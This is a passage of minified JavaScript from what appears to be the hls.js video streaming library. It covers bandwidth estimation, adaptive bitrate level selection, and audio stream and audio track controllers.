if(f.firstKeyFrame&&f.independent&&(this.couldBacktrack=!0),f.dropped&&f.independent){if(this.getLoadPosition()+this.config.maxBufferHole<E)return void this.backtrack(h);h.setElementaryStreamInfo(f.type,h.start,b,h.start,L,!0)}h.setElementaryStreamInfo(f.type,E,b,S,L),this.bufferFragmentData(f,h,d,o)}}else if(!1===s.independent)return void this.backtrack(h);if(m){var A=m.startPTS,R=m.endPTS,k=m.startDTS,D=m.endDTS;d&&(d.elementaryStreams[u.a.AUDIO]={startPTS:A,endPTS:R,startDTS:k,endDTS:D}),h.setElementaryStreamInfo(u.a.AUDIO,A,R,k,D),this.bufferFragmentData(m,h,d,o)}if(null!=v&&null!==(e=v.samples)&&void 0!==e&&e.length){var _={frag:h,id:r,samples:v.samples};i.trigger(n.a.FRAG_PARSING_METADATA,_)}if(g){var I={frag:h,id:r,samples:g.samples};i.trigger(n.a.FRAG_PARSING_USERDATA,I)}}},c._bufferInitSegment=function(t,e,r,i){var a=this;if(this.state===Ut){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var s=e.audio,o=e.video,l=e.audiovideo;if(s){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==s.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==s.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),s.levelCodec=u,s.id="main",this.log("Init audio buffer, container:"+s.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+s.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(n.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var s=e[t].initSegment;null!=s&&s.byteLength&&a.hls.trigger(n.a.BUFFER_APPENDING,{type:t,data:s,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},c.backtrack=function(t){this.couldBacktrack=!0,this.resetTransmuxer(),this.flushBufferGap(t);var e=this.fragmentTracker.backtrack(t);this.fragPrevious=null,this.nextLoadPosition=t.start,e?this.resetFragmentLoading(t):this.state=Gt},c.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(lt.isBuffered(t,r)?e=this.getAppendedFrag(r):lt.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){var i=this.fragPlaying,a=e.level;i&&e.sn===i.sn&&i.level===a&&e.urlId===i.urlId||(this.hls.trigger(n.a.FRAG_CHANGED,{frag:e}),i&&i.level===a||this.hls.trigger(n.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=e)}}},l=i,(h=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);return this.followingBufferedFrag(e)}return null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&te(l.prototype,h),d&&te(l,d),i}(Wt),ie=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),ae=function(){function t(t,e,r){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ie(t),this.fast_=new ie(e)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ie(t,r.getEstimate(),r.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ie(e,i.getEstimate(),i.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function ne(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var se=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new ae(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,r,i,l=t.prototype;return l.registerListeners=function(){var t=this.hls;t.on(n.a.FRAG_LOADING,this.onFragLoading,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(n.a.FRAG_LOADING,this.onFragLoading,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.ERROR,this.onError,this)},l.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},l.onFragLoading=function(t,e){var r,i=e.frag;i.type===D.b.MAIN&&(this.timer||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.timer=self.setInterval(this.onCheck,100)))},l.onLevelLoaded=function(t,e){var r=this.hls.config;e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},l._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,s=r.config,l=r.media;if(t&&l){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return o.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!l.paused&&l.playbackRate&&l.readyState){var d=performance.now()-u.loading.start,c=Math.abs(l.playbackRate);if(!(d<=500*h/c)){var f=r.levels,g=r.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=l.currentTime,E=(lt.bufferInfo(l,T,s.maxBufferHole).end-T)/c;if(!(E>=2*h/c||y<=E)){var b,S=Number.POSITIVE_INFINITY;for(b=t.level-1;b>g;b--){if((S=h*f[b].maxBitrate/(6.4*m))<E)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();o.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+b+"\n      Current BW estimate: "+(Object(a.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+E.toFixed(3)+" s"),r.nextLoadLevel=b,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),r.trigger(n.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},l.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if(r.type===D.b.MAIN&&Object(a.a)(r.sn)){var s=i?i.stats:r.stats,o=i?i.duration:r.duration;if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[r.level],u=(l.loaded?l.loaded.bytes:0)+s.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(r.bitrateTest){var d={stats:s,frag:r,part:i,id:r.type};this.onFragBuffered(n.a.FRAG_BUFFERED,d),r.bitrateTest=!1}}},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part,a=i?i.stats:r.stats;if(!a.aborted&&r.type===D.b.MAIN&&"initSegment"!==r.sn){var n=a.parsing.end-a.loading.start;this.bwEstimator.sample(n,a.loaded),a.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=n/1e3:this.bitrateTestDelay=0}},l.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},l.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,a=r.config,n=r.minAutoLevel,s=r.media,l=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():a.abrEwmaDefaultEstimate,c=(lt.bufferInfo(s,u,a.maxBufferHole).end-u)/h,f=this.findBestLevel(d,n,i,c,a.abrBandWidthFactor,a.abrBandWidthUpFactor);if(f>=0)return f;o.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=l?Math.min(l,a.maxStarvationDelay):a.maxStarvationDelay,v=a.abrBandWidthFactor,p=a.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(l?Math.min(l,a.maxLoadingDelay):a.maxLoadingDelay)-m,o.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,n,i,c+g,v,p),Math.max(f,0)},l.findBestLevel=function(t,e,r,i,a,n){for(var s,l=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:l?l.duration:0,p=r;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,E=void 0;E=p<=h?a*t:n*t;var b=d[p].maxBitrate,S=b*T/E;if(o.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(E)+"/"+b+"/"+T+"/"+i+"/"+S),E>b&&(!S||f&&!this.bitrateTestDelay||S<i))return p}}return-1},e=t,(r=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this.getNextABRAutoLevel();return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}])&&ne(e.prototype,r),i&&ne(e,i),t}(),oe=r(13);function le(){return(le=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function ue(t,e){return(ue=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var he=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[audio-stream-controller]")||this).videoBuffer=null,i.videoTrackCC=-1,i.waitingVideoCC=-1,i.audioSwitch=!1,i.trackId=-1,i.waitingData=null,i.mainDetails=null,i.bufferFlushed=!1,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ue(e,r);var l=i.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.BUFFER_RESET,this.onBufferReset,this),t.on(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},l._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.BUFFER_RESET,this.onBufferReset,this),t.off(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},l.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,a=e.initPTS;if("main"===i){var n=r.cc;this.initPTS[r.cc]=a,this.log("InitPTS for cc: "+n+" found from main: "+a),this.videoTrackCC=n,this.state===Ht&&this.tick()}},l.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Ot);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=xt):(this.loadedmetadata=!1,this.state=Nt),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},l.doTick=function(){switch(this.state){case xt:this.doTickIdle();break;case Nt:var e,r=this.levels,i=this.trackId,a=null==r||null===(e=r[i])||void 0===e?void 0:e.details;if(a){if(this.waitForCdnTuneIn(a))break;this.state=Ht}break;case Mt:var n,s=performance.now(),l=this.retryDate;(!l||s>=l||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.state=xt);break;case Ht:var u=this.waitingData;if(u){var h=u.frag,d=u.part,c=u.cache,f=u.complete;if(void 0!==this.initPTS[h.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Ft;var g={frag:h,part:d,payload:c.flush(),networkDetails:null};this._handleFragmentLoadProgress(g),f&&t.prototype._handleFragmentLoadComplete.call(this,g)}else if(this.videoTrackCC!==this.waitingVideoCC)o.b.log("Waiting fragment cc ("+h.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var v=this.getLoadPosition(),p=lt.bufferInfo(this.mediaBuffer,v,this.config.maxBufferHole);mt(p.end,this.config.maxFragLookUpTolerance,h)<0&&(o.b.log("Waiting fragment cc ("+h.cc+") @ "+h.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=xt}this.onTickEnd()},l.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=xt)},l.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},l.doTickIdle=function(){var t,e,r=this.hls,i=this.levels,a=this.media,s=this.trackId,o=r.config;if(i&&i[s]&&(a||!this.startFragRequested&&o.startFragPrefetch)){var l=i[s].details;if(!l||l.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(l))this.state=Nt;else{this.bufferFlushed&&(this.bufferFlushed=!1,this.afterBufferFlushed(this.mediaBuffer?this.mediaBuffer:this.media,u.a.AUDIO,D.b.AUDIO));var h=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,D.b.AUDIO);if(null!==h){var d=h.len,c=this.getMaxBufferLength(),f=this.audioSwitch;if(!(d>=c)||f){if(!f&&this._streamEnded(h,l))return r.trigger(n.a.BUFFER_EOS,{type:"audio"}),void(this.state=Kt);var g=l.fragments[0].start,v=h.end;if(f){var p=this.getLoadPosition();v=p,l.PTSKnown&&p<g&&(h.end>g||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),a.currentTime=g+.05)}var m=this.getNextFragment(v,l);m?"identity"!==(null===(t=m.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=m.decryptdata)&&void 0!==e&&e.key?this.loadFragment(m,l,v):this.loadKey(m,l):this.bufferFlushed=!0}}}}},l.getMaxBufferLength=function(){var e=t.prototype.getMaxBufferLength.call(this),r=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,D.b.MAIN);return null===r?e:Math.max(e,r.len)},l.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},l.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new j(t)}))},l.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;null!=i&&i.loader&&i.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.audioSwitch=!0,this.state=xt):this.state=Ot,this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onAudioTrackLoaded=function(t,e){var r,i=this.levels,a=e.details,n=e.id;if(i){this.log("Track "+n+" loaded ["+a.startSN+","+a.endSN+"],duration:"+a.totalduration);var s=i[n],o=0;if(a.live||null!==(r=s.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed||!l)return;!s.details&&a.hasProgramDateTime&&l.hasProgramDateTime?(ft(a,l),o=a.fragments[0].start):o=this.alignPlaylists(a,s.details)}s.details=a,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(s.details,o),this.state!==Nt||this.waitForCdnTuneIn(a)||(this.state=xt),this.tick()}else this.warn("Audio tracks were reset while loading level "+n)},l._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,a=t.payload,n=this.config,s=this.trackId,l=this.levels;if(l){var u=l[s],h=u.details,d=n.defaultAudioCodec||u.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new Jt(this.hls,D.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],g=null===(e=r.initSegment)||void 0===e?void 0:e.data;if(void 0!==f){var v=i?i.index:-1,p=-1!==v,m=new ut(r.level,r.sn,r.stats.chunkCount,a.byteLength,v,p);c.push(a,g,d,"",r,i,h.totalduration,!1,m,f)}else{o.b.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+h.startSN+" ,"+h.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new oe.a,complete:!1}).cache.push(new Uint8Array(a)),this.waitingVideoCC=this.videoTrackCC,this.state=Ht}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},l._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},l.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},l.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part;r.type===D.b.AUDIO&&(this.fragContextChanged(r)?this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==r.sn&&(this.fragPrevious=r,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(r,i)))},l.onError=function(e,r){switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(D.b.AUDIO,r);break;case s.a.AUDIO_TRACK_LOAD_ERROR:case s.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==jt&&this.state!==Ot&&(this.state=r.fatal?jt:xt,this.warn(r.details+" while loading frag, switching to "+this.state+" state"));break;case s.a.BUFFER_FULL_ERROR:if("audio"===r.parent&&(this.state===Ut||this.state===Bt)){var i=!0,a=this.getFwdBufferInfo(this.mediaBuffer,D.b.AUDIO);a&&a.len>.5&&(i=!this.reduceMaxBufferLength(a.len)),i&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},l.onBufferFlushed=function(t,e){e.type===u.a.AUDIO&&(this.bufferFlushed=!0)},l._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,a=t.remuxResult,s=t.chunkMeta,o=this.getCurrentContext(s);if(!o)return this.warn("The loading context changed while buffering fragment "+s.sn+" of level "+s.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(s.level);var l=o.frag,h=o.part,d=a.audio,c=a.text,f=a.id3,g=a.initSegment;if(!this.fragContextChanged(l)){if(this.state=Ut,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,s),i.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,p=d.endPTS,m=d.startDTS,y=d.endDTS;h&&(h.elementaryStreams[u.a.AUDIO]={startPTS:v,endPTS:p,startDTS:m,endDTS:y}),l.setElementaryStreamInfo(u.a.AUDIO,v,p,m,y),this.bufferFragmentData(d,l,h,s)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var T=le({frag:l,id:r},f);i.trigger(n.a.FRAG_PARSING_METADATA,T)}if(c){var E=le({frag:l,id:r},c);i.trigger(n.a.FRAG_PARSING_USERDATA,E)}}},l._bufferInitSegment=function(t,e,r){if(this.state===Ut){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(n.a.BUFFER_CODECS,t);var a=i.initSegment;if(null!=a&&a.byteLength){var s={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:a};this.hls.trigger(n.a.BUFFER_APPENDING,s)}this.tick()}}},l.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||n===tt.NOT_LOADED||n===tt.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):r.live&&!Object(a.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Ht):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)))},l.completeAudioSwitch=function(){var e=this.hls,r=this.media,i=this.trackId;r&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:i})},i}(Wt);function de(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ce(t,e){return(ce=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var fe=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.trackName="",r.selectDefaultTrack=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ce(e,r);var a,o,l,u=i.prototype;return u.registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(n.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(n.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.details,a=this.tracksInGroup[r];if(a){var n=a.details;a.details=e.details,this.log("audioTrack "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,n))}else this.warn("Invalid audio track id "+r)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var a={audioTracks:i};this.log("Updating audio tracks, "+i.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(n.a.AUDIO_TRACKS_UPDATED,a),this.selectInitialTrack()}}},u.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===D.a.AUDIO_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=e[this.trackId];this.log("Now switching to audio-track index "+t);var i=e[t],a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(n.a.AUDIO_TRACK_SWITCHING,{id:a,groupId:o,name:l,type:u,url:h}),!i.details||i.details.live){var d=this.switchParams(i.url,null==r?void 0:r.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,a=e.url;if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: 